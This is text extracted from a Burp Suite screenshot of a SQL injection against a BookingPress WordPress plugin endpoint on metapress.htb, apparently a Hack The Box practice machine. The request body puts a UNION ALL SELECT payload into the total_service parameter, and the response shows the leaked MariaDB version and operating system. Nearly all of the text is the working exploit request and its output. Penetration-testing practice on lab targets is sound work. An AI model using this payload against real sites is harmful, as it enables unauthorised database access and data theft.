 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://metapress.htb HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 185
9 Origin: http://metapress.htb
10 Connection: close
11 Referer: http://metapress.htb/events/
12 Cookie: PHPSESSID=f3og2hllqbnvutm5tqdekfchrp; wordpress_test_cookie=WP%20Cookie%20check
13
14 action=bookingpress_front_get_category_services&category_id=1&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'&_wpnonce=799d24bc38
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 04 Dec 2022 19:25:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 Access-Control-Allow-Origin: http://metapress.htb
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 X-Frame-Options: SAMEORIGIN
14 Referrer-Policy: strict-origin-when-cross-origin
15 Content-Length: 529
16
17 [{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1"
,"bookingpress_category_id":"Debian
11","bookingpress_service_name":"debian-linux-gnu","boo
kingpress_service_price":"$1.00","bookingpress_service_
duration_val":"2","bookingpress_service_duration_unit":
"3","bookingpress_service_description":"4","bookingpres
s_service_position":"5","bookingpress_servicedate_creat
ed":"6","service_price_without_currency":1,"img_url":"h
ttp:\/\/metapress.htb\/wp-content\/plugins\/bookingpres
s-appointment-booking\/images\/placeholder-img.jpg"}]
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 2
Request Headers 11
Response Headers 14
Done
1,032 bytes | 131 millis